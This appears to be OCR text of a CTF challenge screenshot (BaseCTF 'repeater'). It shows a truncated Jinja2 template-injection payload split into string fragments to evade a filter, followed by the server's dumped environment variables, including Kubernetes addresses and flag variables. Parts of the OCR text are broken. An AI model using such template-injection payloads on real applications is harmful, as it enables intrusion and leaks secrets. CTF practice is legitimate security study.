 输入你的flag：
BaseCTF{%print(''['_''_cl''ass_''_']['_''_ba''se_''_']['_''_sub
复读
BaseCTFKUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT=tcp://10.43.0.1:443
HOSTNAME=repeater-01j8nz6e9b69fx3xrqtbktwkds
SHLVL=1 PYTHON_PIP_VERSION=23.0.1
HOME=/root OLDPWD=/
FLASK_RUN_FROM_CLI=true
GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D6846
WERKZEUG_SERVER_FD=3 _=/usr/local/bin/flask
PYTHON_GET_PIP_URL=https://github.com/pypa/get-
pip/raw/66d8a0f637083e2c3ddffc0cb1e65ce126afb856/p
pip.py
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbi
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
GZCTF_FLAG=no_FLAG LANG=C.UTF-8
PYTHON_VERSION=3.10.14
PYTHON_SETUPTOOLS_VERSION=65.5.1
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
PWD=/app KUBERNETES_SERVICE_HOST=10.43.0.1
PYTHON_GET_PIP_SHA256=6fb7b781206356f45ad79efbb
GZCTF_TEAM_ID=2653